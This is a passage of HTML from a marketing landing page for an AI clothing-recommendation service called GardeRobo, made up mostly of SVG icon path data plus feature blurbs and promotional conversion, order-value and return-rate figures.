19.9803C25.1989 19.8908 25.2514 19.769 25.2539 19.6412V18.6646C25.2514 18.5368 25.1989 18.415 25.1076 18.3255C25.0163 18.2359 24.8935 18.1858 24.7656 18.1858C24.6377 18.1858 24.515 18.2359 24.4237 18.3255C24.3324 18.415 24.2798 18.5368 24.2773 18.6646Z" fill="#222222"/> <path d="M9.62891 22.6406C9.75676 22.6381 9.87853 22.5856 9.96807 22.4943C10.0576 22.403 10.1078 22.2802 10.1077 22.1523C10.1077 22.0245 10.0576 21.9017 9.96804 21.8104C9.87851 21.7191 9.75673 21.6666 9.62888 21.6641H8.65234C8.52284 21.6641 8.39865 21.7155 8.30708 21.8071C8.21551 21.8986 8.16406 22.0228 8.16406 22.1523C8.16406 22.2818 8.21551 22.406 8.30708 22.4976C8.39865 22.5892 8.52284 22.6406 8.65234 22.6406H9.62891Z" fill="#222222"/> <path d="M18.2787 15.8047H19.2552C19.3831 15.8022 19.5048 15.7496 19.5944 15.6583C19.6839 15.567 19.7341 15.4443 19.7341 15.3164C19.7341 15.1885 19.6839 15.0657 19.5944 14.9744C19.5048 14.8831 19.383 14.8306 19.2552 14.8281H18.2787C18.1508 14.8306 18.029 14.8832 17.9395 14.9745C17.85 15.0658 17.7998 15.1885 17.7998 15.3164C17.7998 15.4443 17.85 15.5671 17.9395 15.6584C18.029 15.7497 18.1508 15.8022 18.2787 15.8047Z" fill="#222222"/> <path d="M18.209 10.4336C18.209 10.3695 18.1964 10.306 18.1719 10.2467C18.1473 10.1875 18.1114 10.1336 18.066 10.0883C18.0207 10.0429 17.9668 10.007 17.9076 9.98245C17.8483 9.95791 17.7848 9.9453 17.7207 9.94531H16.7441C16.6146 9.94531 16.4904 9.99676 16.3989 10.0883C16.3073 10.1799 16.2559 10.3041 16.2559 10.4336C16.2559 10.5631 16.3073 10.6873 16.3989 10.7789C16.4904 10.8704 16.6146 10.9219 16.7441 10.9219H17.7207C17.7848 10.9219 17.8483 10.9093 17.9076 10.8847C17.9668 10.8602 18.0207 10.8242 18.066 10.7789C18.1114 10.7336 18.1473 10.6797 18.1719 10.6205C18.1964 10.5612 18.209 10.4977 18.209 10.4336Z" fill="#222222"/> <path d="M23.3015 13.8516C23.6262 13.8848 26.6774 11.6895 26.7195 8.96882C26.7189 8.47806 26.6127 7.99317 26.4082 7.54705C26.2037 7.10093 25.9056 6.70401 25.5342 6.38321C25.1628 6.06241 24.7268 5.82524 24.2557 5.68777C23.7846 5.55031 23.2894 5.51578 22.8038 5.58652C22.3181 5.65726 21.8534 5.83162 21.4411 6.09776C21.0287 6.36391 20.6785 6.71562 20.414 7.12903C20.1496 7.54245 19.9771 8.00791 19.9084 8.49383C19.8397 8.97975 19.8762 9.47478 20.0156 9.94532H19.6742C19.5463 9.94782 19.4245 10.0004 19.335 10.0917C19.2455 10.183 19.1953 10.3057 19.1953 10.4336C19.1953 10.5615 19.2455 10.6843 19.335 10.7756C19.4246 10.8669 19.5463 10.9194 19.6742 10.9219H20.3718C20.3827 10.9219 20.3918 10.9164 20.4025 10.9157C21.0566 12.0497 21.9542 13.0244 23.0306 13.7695C23.1108 13.823 23.2051 13.8516 23.3015 13.8516ZM20.86 8.96876C20.86 8.32126 21.1173 7.70028 21.5751 7.24243C22.033 6.78457 22.654 6.52735 23.3015 6.52735C23.949 6.52735 24.5699 6.78457 25.0278 7.24243C25.4856 7.70028 25.7429 8.32126 25.7429 8.96876C25.7429 10.7044 23.9886 12.2279 23.3015 12.7582C22.6143 12.2279 20.86 10.7044 20.86 8.96876Z" fill="#E880CB"/> <path d="M3.28125 25.0821C3.97294 25.0809 4.64194 24.8352 5.16999 24.3884C5.69803 23.9417 6.05112 23.3226 6.16683 22.6407H6.69922C6.82872 22.6407 6.95292 22.5892 7.04449 22.4976C7.13606 22.4061 7.1875 22.2819 7.1875 22.1524C7.1875 22.0229 7.13606 21.8987 7.04449 21.8071C6.95292 21.7155 6.82872 21.6641 6.69922 21.6641H6.16683C5.50462 18.1702 0.434414 18.5708 0.351562 22.1524C0.352423 22.9292 0.661364 23.6738 1.2106 24.2231C1.75984 24.7723 2.50452 25.0812 3.28125 25.0821ZM3.28125 20.1992C3.79623 20.2039 4.28854 20.4117 4.65106 20.7775C5.01358 21.1432 5.21697 21.6374 5.21696 22.1524C5.21696 22.6674 5.01356 23.1615 4.65103 23.5273C4.2885 23.8931 3.79618 24.1009 3.28121 24.1055C2.76623 24.1009 2.27392 23.8931 1.9114 23.5273C1.54888 23.1615 1.34549 22.6673 1.34549 22.1523C1.3455 21.6374 1.5489 21.1432 1.91143 20.7774C2.27396 20.4116 2.76628 20.2038 3.28125 20.1992Z" fill="#222222"/> <path d="M24.7656 8.96881C24.7613 8.58317 24.605 8.21479 24.3308 7.94363C24.0565 7.67246 23.6864 7.52038 23.3008 7.52039C22.9151 7.52039 22.545 7.67248 22.2707 7.94366C21.9965 8.21483 21.8403 8.58321 21.8359 8.96886C21.8403 9.3545 21.9965 9.72288 22.2708 9.99404C22.545 10.2652 22.9151 10.4173 23.3008 10.4173C23.6865 10.4173 24.0566 10.2652 24.3308 9.99401C24.6051 9.72284 24.7613 9.35446 24.7656 8.96881ZM22.8125 8.96881C22.815 8.84096 22.8675 8.71919 22.9588 8.62966C23.0501 8.54012 23.1729 8.48997 23.3008 8.48997C23.4287 8.48998 23.5514 8.54014 23.6427 8.62968C23.734 8.71922 23.7866 8.84099 23.7891 8.96884C23.7866 9.09669 23.734 9.21847 23.6427 9.308C23.5514 9.39754 23.4286 9.44769 23.3008 9.44768C23.1729 9.44768 23.0501 9.39752 22.9588 9.30798C22.8675 9.21844 22.815 9.09667 22.8125 8.96881Z" fill="#E880CB"/> </svg></div><div><h2 class="gb-features__title">Streamline the apparel shopping journey</h2><p class="gb-features__text"> Make browsing easier with our powerful <span class="gb-bold">ecommerce personalization</span> tool and elevate your conversion rate.</p></div></article><article class="gb-features__item"><div class="gb-features__icon"> <svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <g clip-path="url(#clip0_475_2742)"> <path d="M22.375 30C22.2438 30 22.1125 29.9587 22.0013 29.8762C21.6838 29.64 14.25 24.0388 14.25 19.5375C14.25 17.035 16.2862 15 18.7887 15C20.2137 15 21.5288 15.6638 22.375 16.755C23.2213 15.6638 24.5363 15 25.9613 15C28.4638 15 30.5 17.035 30.5 19.5375C30.5 24.0388 23.0663 29.64 22.7488 29.8762C22.6375 29.9587 22.5063 30 22.375 30ZM18.7887 16.25C16.9762 16.25 15.5 17.725 15.5 19.5375C15.5 22.575 20.1538 26.8488 22.375 28.5875C24.595 26.8475 29.25 22.5712 29.25 19.5375C29.25 17.725 27.7738 16.25 25.9613 16.25C24.6513 16.25 23.4688 17.0238 22.9488 18.2225C22.7488 18.6788 22.0013 18.6788 21.8013 18.2225C21.2813 17.0238 20.0988 16.25 18.7887 16.25Z" fill="#E880CB"/> <path d="M18.4533 30H8.62451C7.59076 30 6.74951 29.1588 6.74951 28.125V12.76L4.33076 13.6162C3.87201 13.815 3.30451 13.8038 2.81576 13.5675C2.32576 13.3325 1.96326 12.8962 1.82076 12.3725L0.562013 7.285C0.349513 6.50375 0.669513 5.6725 1.36076 5.22875L8.48826 0.30875C8.80701 0.10375 9.15826 0 9.51826 0H21.3595C21.7433 0 22.1133 0.115 22.427 0.33375L29.6908 5.3275C30.3445 5.78 30.6433 6.5975 30.4345 7.36375L29.1245 12.3763C28.9908 12.87 28.6745 13.275 28.2345 13.5225C27.792 13.77 27.2808 13.83 26.7995 13.6912L24.2495 12.7663V13.5637C24.2495 13.9087 23.9695 14.1887 23.6245 14.1887C23.2795 14.1887 22.9995 13.9087 22.9995 13.5637V11.875C22.9995 11.6713 23.0983 11.48 23.2658 11.3625C23.432 11.2463 23.6483 11.2175 23.8383 11.2875L27.1858 12.5037C27.3045 12.5338 27.472 12.5175 27.622 12.4337C27.7683 12.3512 27.8745 12.2162 27.9183 12.0537L29.227 7.04125C29.2983 6.78 29.1995 6.50625 28.982 6.35625L21.717 1.3625C21.612 1.29 21.4845 1.25 21.3595 1.25H9.51826C9.39826 1.25 9.28201 1.28375 9.18076 1.35L2.05326 6.26875C1.80576 6.42875 1.69951 6.705 1.77201 6.97125L3.03201 12.0575C3.07701 12.22 3.19451 12.3625 3.36076 12.4412C3.52576 12.5212 3.70951 12.5238 3.87701 12.4525L7.16701 11.2863C7.35826 11.2188 7.56951 11.2475 7.73576 11.365C7.90201 11.4825 7.99951 11.6713 7.99951 11.875V28.125C7.99951 28.47 8.28076 28.75 8.62451 28.75H18.4533C18.7983 28.75 19.0783 29.03 19.0783 29.375C19.0783 29.72 18.7995 30 18.4533 30Z" fill="black"/> <path d="M15.5 6.25C12.7425 6.25 10.5 4.0075 10.5 1.25V0.625C10.5 0.28 10.78 0 11.125 0H19.875C20.22 0 20.5 0.28 20.5 0.625V1.25C20.5 4.0075 18.2575 6.25 15.5 6.25ZM11.75 1.25C11.75 3.3175 13.4325 5 15.5 5C17.5675 5 19.25 3.3175 19.25 1.25H11.75Z" fill="black"/> <path d="M19.875 11.2498H17.375C17.03 11.2498 16.75 10.9698 16.75 10.6248C16.75 10.2798 17.03 9.99976 17.375 9.99976H19.875C20.22 9.99976 20.5 10.2798 20.5 10.6248C20.5 10.9698 20.22 11.2498 19.875 11.2498Z" fill="black"/> </g> <defs> <clipPath id="clip0_475_2742"> <rect width="30" height="30" fill="white" transform="translate(0.5)"/> </clipPath> </defs> </svg></div><div><h2 class="gb-features__title">Create an omnichannel customer experience</h2><p class="gb-features__text"> Target shoppers with items that complement their look — whether they're in-store or online. Cross-sell and boost AOV without lifting a finger.</p></div></article><article class="gb-features__item"><div class="gb-features__icon"> <svg width="31" height="30" viewBox="0 0 31 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <g clip-path="url(#clip0_475_2750)"> <path d="M26.3127 13.9392L27.6795 6.64875C27.6848 6.6203 27.6874 6.59143 27.6875 6.5625V5.98641C27.6873 5.59845 27.6035 5.21509 27.4417 4.86247C27.2799 4.50986 27.044 4.19628 26.75 3.94312V0.9375C26.75 0.81318 26.7006 0.693951 26.6127 0.606044C26.5248 0.518136 26.4056 0.46875 26.2812 0.46875H24.4062C24.2819 0.46875 24.1627 0.518136 24.0748 0.606044C23.9869 0.693951 23.9375 0.81318 23.9375 0.9375V3.49406C23.3165 3.7517 22.8146 4.23293 22.5312 4.84266C22.2479 4.23293 21.746 3.7517 21.125 3.49406V0.9375C21.125 0.81318 21.0756 0.693951 20.9877 0.606044C20.8998 0.518136 20.7806 0.46875 20.6562 0.46875H18.7812C18.6569 0.46875 18.5377 0.518136 18.4498 0.606044C18.3619 0.693951 18.3125 0.81318 18.3125 0.9375V3.94312C18.0185 4.19628 17.7826 4.50986 17.6208 4.86247C17.459 5.21509 17.3752 5.59845 17.375 5.98641V6.5625C17.3751 6.59143 17.3777 6.6203 17.383 6.64875L18.7498 13.9392C16.3445 17.0311 15.0362 20.8355 15.0312 24.7528V29.0625C15.0312 29.1868 15.0806 29.306 15.1685 29.394C15.2565 29.4819 15.3757 29.5312 15.5 29.5312H29.5625C29.6868 29.5312 29.806 29.4819 29.894 29.394C29.9819 29.306 30.0312 29.1868 30.0312 29.0625V24.7528C30.0263 20.8355 28.718 17.0311 26.3127 13.9392ZM24.875 1.40625H25.8125V3.41297C25.5444 3.32577 25.2643 3.28132 24.9823 3.28125C24.9462 3.28125 24.9111 3.28734 24.875 3.28875V1.40625ZM19.25 1.40625H20.1875V3.28875C20.1514 3.28875 20.1163 3.28125 20.0802 3.28125C19.7982 3.28132 19.5181 3.32577 19.25 3.41297V1.40625ZM18.3125 6.51891V5.98641C18.3123 5.57558 18.4553 5.17753 18.7169 4.86071C18.9784 4.54389 19.3421 4.32808 19.7456 4.25041C20.149 4.17273 20.5669 4.23803 20.9273 4.43509C21.2878 4.63215 21.5684 4.94864 21.7208 5.33016L22.0958 6.26766C22.1305 6.35479 22.1905 6.42951 22.2682 6.48215C22.3458 6.53479 22.4375 6.56293 22.5312 6.56293C22.625 6.56293 22.7167 6.53479 22.7943 6.48215C22.872 6.42951 22.932 6.35479 22.9667 6.26766L23.3417 5.33016C23.4941 4.94864 23.7747 4.63215 24.1352 4.43509C24.4956 4.23803 24.9135 4.17273 25.3169 4.25041C25.7204 4.32808 26.0841 4.54389 26.3456 4.86071C26.6072 5.17753 26.7502 5.57558 26.75 5.98641V6.51891L25.775 11.7188H19.2875L18.3125 6.51891ZM25.4234 13.5938H19.6391L19.4633 12.6562H25.5992L25.4234 13.5938ZM29.0938 28.5938H15.9688V24.7528C15.9744 21.0505 17.2099 17.455 19.4811 14.5312H25.5814C27.8526 17.455 29.0881 21.0505 29.0938 24.7528V28.5938Z" fill="#222222"/> <g clip-path="url(#clip1_475_2750)"> <path d="M12.454 5.83833C12.4534 5.83738 12.4529 5.8364 12.4523 5.83544L10.8937 3.37447C10.8362 3.2838 10.7371 3.23145 10.6338 3.23145H10.6329H3.86706H3.86614C3.75923 3.23145 3.66161 3.28704 3.60626 3.37447C3.59045 3.39942 2.05436 5.82473 2.04595 5.83833C2.04423 5.84112 2.04261 5.84397 2.04097 5.84682C1.97124 5.96806 1.99267 6.11902 2.08885 6.21632C2.08924 6.21674 2.08959 6.21717 2.09 6.21756L7.03243 11.16C7.03321 11.1608 7.03409 11.1614 7.03487 11.1622C7.15367 11.2785 7.34466 11.28 7.46502 11.1622C7.46582 11.1614 7.46668 11.1608 7.46746 11.16L12.4099 6.21756C12.4103 6.21715 12.4106 6.21671 12.411 6.21632C12.5106 6.11561 12.5288 5.95945 12.454 5.83833ZM10.0787 3.8467L9.07258 5.45655L7.86519 3.8467H10.0787ZM8.48044 5.69241H6.01947L7.24995 4.05178L8.48044 5.69241ZM6.63472 3.8467L5.42733 5.45655L4.42116 3.8467H6.63472ZM3.86441 4.11672L4.84922 5.69241H2.86647L3.86441 4.11672ZM3.05018 6.30767H5.19075L6.46658 9.72403L3.05018 6.30767ZM7.24993 10.0632L5.84747 6.30765H8.65242L7.24993 10.0632ZM8.03335 9.72403L9.30918 6.30767H11.4497L8.03335 9.72403ZM9.65069 5.69241L10.6355 4.11672L11.6334 5.69241H9.65069Z" fill="#E880CB"/> <path d="M7.25 0.75C7.08011 0.75 6.94238 0.88773 6.94238 1.05762V2.2881C6.94238 2.45799 7.08011 2.59572 7.25 2.59572C7.41988 2.59572 7.55761 2.45799 7.55761 2.2881V1.05762C7.55761 0.88773 7.41988 0.75 7.25 0.75Z" fill="#E880CB"/> <path d="M6.00685 2.15719L5.13677 1.59473C4.99408 1.50248 4.80366 1.5434 4.71142 1.68607C4.61919 1.82876 4.66009 2.01918 4.80276 2.11142L5.67286 2.67389C5.8156 2.76615 6.00601 2.72518 6.09821 2.58254C6.19044 2.43985 6.14952 2.24944 6.00685 2.15719Z" fill="#E880CB"/> <path d="M9.78962 1.68606C9.69737 1.54339 9.50696 1.5025 9.36427 1.59472L8.49417 2.15718C8.35149 2.24943 8.3106 2.43984 8.40282 2.58254C8.49499 2.72511 8.68536 2.76616 8.82818 2.67388L9.69828 2.11141C9.84095 2.01917 9.88184 1.82875 9.78962 1.68606Z" fill="#E880CB"/> </g> <g clip-path="url(#clip2_475_2750)"> <mask id="mask0_475_2750" style="mask-type:luminance" maskUnits="userSpaceOnUse" x="0" y="18" width="13" height="12"> <path d="M0.5 18H12.5V30H0.5V18Z" fill="white"/> </mask> <g mask="url(#mask0_475_2750)"> <path d="M11.4453 28.9453V27.9772C11.4453 25.5881 12.1464 23.6674 12.1484 22.1953C12.1501 21.0012 11.6718 20.1023 10.1446 19.4883L10.0391 19.4531C6.73393 22.7583 7.59408 28.6642 4.27109 25.7672C2.13383 26.4476 0.851563 26.4823 0.851563 27.307C0.851563 27.6941 0.845633 28.5938 6.14844 28.5938C8.13441 28.5938 8.04577 25.6713 9.47323 23.9087C10.1281 23.1001 11.4453 23.5955 11.4453 24.636V28.5938" stroke="#222222" stroke-miterlimit="10"/> </g> </g> </g> <defs> <clipPath id="clip0_475_2750"> <rect width="30" height="30" fill="white" transform="translate(0.5)"/> </clipPath> <clipPath id="clip1_475_2750"> <rect width="10.5" height="10.5" fill="white" transform="translate(2 1.5)"/> </clipPath> <clipPath id="clip2_475_2750"> <rect width="12" height="12" fill="white" transform="translate(0.5 18)"/> </clipPath> </defs> </svg></div><div><h2 class="gb-features__title">A tailored clothing recommendation solution</h2><p class="gb-features__text"> Seven customizable solutions for any clothing segment. Provide personalized online shopping experiences to grow engagement and customer loyalty.</p></div></article><article class="gb-features__item"><div class="gb-features__icon"> <svg width="28" height="30" viewBox="0 0 28 30" fill="none" xmlns="http://www.w3.org/2000/svg"> <path d="M26.971 16.0915C26.7736 15.8941 26.5392 15.7375 26.2813 15.6306C26.0233 15.5238 25.7469 15.4688 25.4677 15.4688C25.1885 15.4688 24.912 15.5238 24.6541 15.6306C24.3961 15.7375 24.1618 15.8941 23.9644 16.0915L20.3252 19.7307C20.1656 19.4352 19.9292 19.1881 19.641 19.0155C19.3528 18.8429 19.0234 18.7512 18.6875 18.75H13.3642C12.9059 18.1954 12.3368 17.7426 11.6933 17.4207C11.0499 17.0988 10.3463 16.9149 9.62759 16.8808C8.90892 16.8467 8.19105 16.9631 7.51999 17.2226C6.84894 17.4821 6.2395 17.8789 5.73075 18.3877L3.68752 20.4309L3.08142 19.8248C3.03791 19.7813 2.98624 19.7468 2.92938 19.7232C2.87251 19.6996 2.81156 19.6875 2.75 19.6875C2.68845 19.6875 2.62749 19.6996 2.57063 19.7232C2.51376 19.7468 2.4621 19.7813 2.41858 19.8248L0.543581 21.6998C0.500044 21.7434 0.465506 21.795 0.441942 21.8519C0.418378 21.9088 0.40625 21.9697 0.40625 22.0313C0.40625 22.0928 0.418378 22.1538 0.441942 22.2106C0.465506 22.2675 0.500044 22.3192 0.543581 22.3627L8.04358 29.8627C8.0871 29.9062 8.13876 29.9408 8.19563 29.9643C8.2525 29.9879 8.31345 30 8.375 30C8.43656 30 8.49751 29.9879 8.55438 29.9643C8.61124 29.9408 8.66291 29.9062 8.70642 29.8627L10.5814 27.9877C10.625 27.9442 10.6595 27.8925 10.6831 27.8356C10.7066 27.7788 10.7188 27.7178 10.7188 27.6563C10.7188 27.5947 10.7066 27.5338 10.6831 27.4769C10.6595 27.42 10.625 27.3684 10.5814 27.3248L9.97536 26.7188L10.5011 26.193C10.7655 25.9303 11.1227 25.7824 11.4954 25.7812H18.3463C18.9621 25.783 19.5722 25.6625 20.1412 25.4268C20.7101 25.1911 21.2267 24.8449 21.6609 24.4082L26.971 19.0981C27.1684 18.9007 27.3251 18.6664 27.4319 18.4084C27.5388 18.1505 27.5938 17.874 27.5938 17.5948C27.5938 17.3156 27.5388 17.0392 27.4319 16.7812C27.3251 16.5233 27.1684 16.2889 26.971 16.0915ZM8.37502 28.8684L1.53786 22.0312L2.75002 20.8191L9.58718 27.6562L8.37502 28.8684ZM26.3081 18.4353L20.9981 23.7453C20.6506 24.0947 20.2374 24.3716 19.7822 24.5602C19.327 24.7487 18.839 24.8451 18.3463 24.8438H11.4954C11.1875 24.8429 10.8825 24.9031 10.5981 25.021C10.3136 25.1388 10.0554 25.3119 9.83826 25.5302L9.31252 26.0559L4.35036 21.0938L6.39361 19.0505C6.81545 18.6287 7.32178 18.301 7.87932 18.0888C8.43687 17.8767 9.033 17.785 9.62853 17.8197C10.2241 17.8544 10.8055 18.0147 11.3346 18.2902C11.8638 18.5656 12.3286 18.9499 12.6986 19.4179L12.7707 19.5092C12.8146 19.5648 12.8704 19.6097 12.9341 19.6406C12.9978 19.6715 13.0677 19.6875 13.1385 19.6875H18.6875C18.9362 19.6875 19.1746 19.7863 19.3504 19.9621C19.5262 20.1379 19.625 20.3764 19.625 20.625C19.625 20.8736 19.5262 21.1121 19.3504 21.2879C19.1746 21.4637 18.9362 21.5625 18.6875 21.5625H12.125C12.0007 21.5625 11.8815 21.6119 11.7936 21.6998C11.7057 21.7877 11.6563 21.9069 11.6563 22.0312C11.6563 22.1556 11.7057 22.2748 11.7936 22.3627C11.8815 22.4506 12.0007 22.5 12.125 22.5H18.6875C19.146 22.4986 19.5881 22.3288 19.9297 22.023C20.2713 21.7171 20.4887 21.2965 20.5407 20.8409L24.6273 16.7544C24.8537 16.5382 25.1547 16.4176 25.4677 16.4176C25.7807 16.4176 26.0817 16.5382 26.3082 16.7544C26.4185 16.8647 26.5061 16.9958 26.5658 17.14C26.6255 17.2842 26.6563 17.4387 26.6563 17.5948C26.6563 17.7509 26.6255 17.9055 26.5658 18.0497C26.5061 18.1939 26.4185 18.3249 26.3081 18.4353Z" fill="#222222"/> <path d="M8.255 9.55211C8.24844 9.56126 8.2386 9.56647 8.23263 9.57623C8.23108 9.57877 8.2312 9.58172 8.22971 9.58429C6.80405 11.395 6.02963 13.633 6.03125 15.9375C6.03125 16.0142 6.03172 16.0904 6.03698 16.1669C6.04522 16.2852 6.098 16.396 6.18469 16.4769C6.27137 16.5579 6.38552 16.603 6.50412 16.6031C6.51511 16.6031 6.52609 16.6027 6.53708 16.602C6.59849 16.5977 6.65846 16.5814 6.71356 16.554C6.76867 16.5265 6.81783 16.4885 6.85823 16.4421C6.89864 16.3956 6.9295 16.3417 6.94905 16.2833C6.9686 16.2249 6.97646 16.1633 6.97218 16.1019C6.96828 16.0469 6.96875 15.9922 6.96875 15.9375C6.96917 13.9673 7.59445 12.0479 8.75466 10.4555C10.0803 11.3211 10.8562 12.1574 10.8881 12.7803C10.8391 13.3729 10.6519 13.9458 10.3416 14.453C10.2035 14.738 10.0587 15.0378 9.925 15.3589C9.90134 15.4158 9.88912 15.4767 9.88901 15.5383C9.88891 15.5998 9.90093 15.6608 9.9244 15.7177C9.97179 15.8327 10.0629 15.9241 10.1777 15.9719C10.2345 15.9955 10.2955 16.0078 10.357 16.0079C10.4186 16.008 10.4796 15.9959 10.5365 15.9725C10.6514 15.9251 10.7429 15.834 10.7906 15.7192C10.9172 15.4152 11.0548 15.1314 11.1855 14.8616C11.5746 14.2165 11.7944 13.4835 11.8243 12.7307C11.7758 11.7852 10.9361 10.7743 9.34444 9.72224C10.0621 8.90982 10.9146 8.22727 11.8643 7.70459C12.7772 9.48366 13.8758 10.4226 15.0753 10.4226C15.1626 10.4226 15.2497 10.4178 15.3365 10.408C16.1675 10.3551 16.9607 10.0413 17.6031 9.51145C18.0157 9.19238 18.1867 9.06054 19.1329 9.39105C20.0166 9.69872 20.9482 9.313 21.7922 8.31202C22.5228 8.83538 23.1743 9.46097 23.7269 10.1696C23.1627 10.7722 22.7187 11.477 22.4188 12.2461C22.0189 13.1191 21.7486 13.6567 21.2515 13.7034C20.9285 13.7235 20.6046 13.7221 20.2819 13.6993C19.045 13.6384 17.5067 13.5663 16.4079 15.7265C16.1587 16.2133 15.9913 16.7377 15.9123 17.2788C15.8951 17.4019 15.9275 17.5268 16.0023 17.626C16.0772 17.7253 16.1884 17.7907 16.3115 17.808C16.3332 17.8111 16.3552 17.8126 16.3772 17.8125C16.4901 17.8124 16.5992 17.7715 16.6844 17.6973C16.7695 17.6231 16.825 17.5206 16.8407 17.4088C16.9044 16.9698 17.0408 16.5444 17.2442 16.1502C18.0672 14.532 19.0258 14.5794 20.2373 14.6357C20.6036 14.6613 20.9713 14.6618 21.3377 14.637C22.4009 14.5368 22.8433 13.5707 23.2711 12.6364C23.5134 12.0234 23.8527 11.4534 24.2761 10.9483C24.903 11.9404 25.3364 13.0422 25.5533 14.1955C25.5645 14.2561 25.5876 14.3138 25.6212 14.3654C25.6548 14.4171 25.6982 14.4616 25.749 14.4964C25.7998 14.5312 25.8569 14.5557 25.9172 14.5685C25.9774 14.5812 26.0396 14.5819 26.1002 14.5706C26.1607 14.5593 26.2184 14.5362 26.27 14.5026C26.3216 14.4689 26.3661 14.4255 26.4009 14.3746C26.4357 14.3238 26.4601 14.2666 26.4728 14.2064C26.4854 14.1461 26.4861 14.0839 26.4748 14.0234C26.0432 11.7428 24.8543 9.67474 23.1006 8.15423C21.3469 6.63372 19.1312 5.74986 16.8125 5.64584V5.12791C16.8125 4.86538 16.8864 4.60816 17.0256 4.3856C17.1648 4.16303 17.3638 3.98409 17.5999 3.8692C17.8607 4.17308 18.1841 4.41701 18.5479 4.58428C18.9117 4.75156 19.3074 4.83824 19.7079 4.83837C20.0876 4.83512 20.464 4.76748 20.8211 4.63833C21.419 4.42905 21.9861 4.14037 22.5071 3.78004C22.7326 3.5776 23.0101 3.44198 23.3084 3.38837C23.6067 3.33477 23.9141 3.3653 24.196 3.47654C24.2909 3.5009 24.3911 3.49487 24.4825 3.45932C24.5738 3.42377 24.6517 3.36048 24.7052 3.27835C24.7587 3.19622 24.7852 3.09939 24.7808 3.00147C24.7764 2.90354 24.7414 2.80946 24.6808 2.73245C24.5803 2.60471 22.1935 -0.385171 19.896 0.0426107C17.6783 0.455973 17.4185 1.80108 17.3104 2.96758C16.9258 3.13051 16.592 3.39363 16.3438 3.7295C16.0955 3.39356 15.7617 3.13039 15.3771 2.96743C15.2689 1.80098 15.0091 0.455945 12.7915 0.0426107C10.4938 -0.387458 8.10721 2.60494 8.00673 2.73243C7.94609 2.80944 7.91112 2.90352 7.90672 3.00145C7.90233 3.09937 7.92875 3.19621 7.98226 3.27834C8.03576 3.36047 8.11367 3.42376 8.20502 3.45931C8.29636 3.49486 8.39656 3.50088 8.49151 3.47652C8.77342 3.36521 9.08077 3.33465 9.37909 3.38825C9.67741 3.44186 9.95489 3.57752 10.1804 3.78002C10.7014 4.14035 11.2685 4.42903 11.8664 4.63832C12.2234 4.7676 12.5999 4.83524 12.9796 4.83836C13.3801 4.83821 13.7758 4.75152 14.1396 4.58423C14.5035 4.41695 14.8268 4.17301 15.0876 3.86913C15.3237 3.98404 15.5227 4.16299 15.6619 4.38557C15.8011 4.60814 15.875 4.86538 15.875 5.12791V5.63694C14.398 5.70317 12.9527 6.08721 11.6377 6.76288C10.3227 7.43854 9.16886 8.38992 8.255 9.55211ZM20.0677 0.964089C21.0947 0.771142 22.3224 1.66309 23.1583 2.46166C22.7345 2.54972 22.3362 2.73242 21.993 2.9961C21.5354 3.31437 21.0368 3.56915 20.5108 3.75347C20.1864 3.89501 19.8291 3.94382 19.4786 3.89448C19.1281 3.84514 18.7982 3.69958 18.5255 3.47398L19.7644 2.95399C19.8213 2.93028 19.873 2.89557 19.9165 2.85185C19.96 2.80812 19.9944 2.75625 20.0178 2.69919C20.0412 2.64214 20.0531 2.58103 20.0529 2.51936C20.0526 2.45769 20.0402 2.39668 20.0163 2.33982C19.9924 2.28297 19.9576 2.23138 19.9137 2.18802C19.8699 2.14466 19.8179 2.11039 19.7608 2.08715C19.7036 2.06392 19.6425 2.05219 19.5808 2.05263C19.5192 2.05307 19.4582 2.06568 19.4014 2.08973L18.3036 2.55055C18.4339 1.74872 18.7631 1.20739 20.0677 0.964089ZM12.1767 3.75347C11.6507 3.56915 11.1521 3.31437 10.6945 2.9961C10.351 2.73202 9.95215 2.54922 9.52788 2.46144C10.3624 1.66265 11.5864 0.77207 12.6198 0.964098C13.9244 1.20734 14.2536 1.74879 14.3839 2.55048L13.2861 2.08973C13.2294 2.06589 13.1685 2.05347 13.1069 2.05316C13.0454 2.05286 12.9844 2.06468 12.9274 2.08795C12.8704 2.11122 12.8186 2.14549 12.7748 2.1888C12.7311 2.23211 12.6963 2.2836 12.6725 2.34035C12.6487 2.3971 12.6362 2.45799 12.6359 2.51954C12.6356 2.58109 12.6474 2.64209 12.6707 2.69907C12.694 2.75606 12.7283 2.80789 12.7716 2.85163C12.8149 2.89537 12.8664 2.93015 12.9231 2.95398L14.1623 3.474C13.8894 3.69946 13.5595 3.84493 13.209 3.89426C12.8585 3.94359 12.5012 3.89486 12.1767 3.75347ZM19.4419 8.50575C18.1153 8.04294 17.6252 8.30959 17.0297 8.76965C16.5227 9.19306 15.8923 9.44094 15.2327 9.47621C14.1221 9.6035 13.2283 8.31564 12.7025 7.29883C14.0309 6.73882 15.4705 6.4927 16.9095 6.57959C18.3484 6.66648 19.7479 7.08404 20.9993 7.79982C20.5931 8.25718 20.0201 8.70774 19.4419 8.50575Z" fill="#E880CB"/> </svg></div><div><h2 class="gb-features__title">Effortlessly achieve your sustainability goals</h2><p class="gb-features__text"> Match shoppers with products that suit their style, and they will love, buy and keep. Instantly improve return rates and stock turnover to reduce the environmental cost to our planet.</p></div></article></section></div></section><section class="gb-achievements-block"><div class="gb-block-inner"><div class="gb-achievements-block__info"><div class="gb-achievements-block__content"><p class="gb-achievements__subtitle gb-font-animated gb--mobile gb--pad">Sit back and let AI do the heavy lifting…</p><p class="gb-achievements__subtitle gb-font-animated gb--desktop">Tailored ecommerce product recommendations</p><p class="gb-achievements__subtitle-2 gb--desktop">that deliver results for shoppers, stakeholders and our planet — with minimal effort</p><p class="gb-achievements__text gb--mobile gb--pad">Using GardeRobo, retailers have achieved:</p><p class="gb-achievements__text gb--desktop">Sit back and let AI do the heavy lifting... Using GardeRobo,<br />retailers have achieved:</p></div><div class="gb-achievements__items" data-module="countup"><article class="gb-achievements__item"><h2 class="gb-achievements__item-title">x<span data-countup-number="2.5">2.5</span></h2><hr class="gb-achievements__item-separator" /><p class="gb-achievements__item-text">Conversion rates, strengthening brand loyalty and customer satisfaction</p></article><article class="gb-achievements__item"><h2 class="gb-achievements__item-title">+<span data-countup-number="30">30</span>%</h2><hr class="gb-achievements__item-separator" /><p class="gb-achievements__item-text">AOV, reducing losses from overproduction and surplus stock</p></article><article class="gb-achievements__item"><h2 class="gb-achievements__item-title">-<span data-countup-number="40">40</span>%</h2><hr class="gb-achievements__item-separator" /><p class="gb-achievements__item-text">Returns, protecting our environment against unnecessary 